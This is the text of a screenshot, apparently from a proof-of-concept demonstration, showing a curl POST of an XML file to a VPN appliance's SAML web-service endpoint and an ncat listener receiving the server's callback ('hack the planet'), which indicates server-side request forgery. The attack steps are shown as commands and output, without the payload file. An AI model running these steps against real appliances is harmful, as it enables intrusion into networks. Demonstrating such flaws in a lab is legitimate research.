 Command Prompt - curl -ik -
C:\Users\steve\Desktop>curl -ik -X POST -H "Content-Type: text/xml" --data
@post_data.xml https://192.168.86.111/dana-ws/saml20.ws
Command Prompt - ncat -lp
C:\Users\steve\Desktop>ncat -lp 4444
GET /hack%20the%20planet HTTP/1.0
Host: 192.168.86.35:4444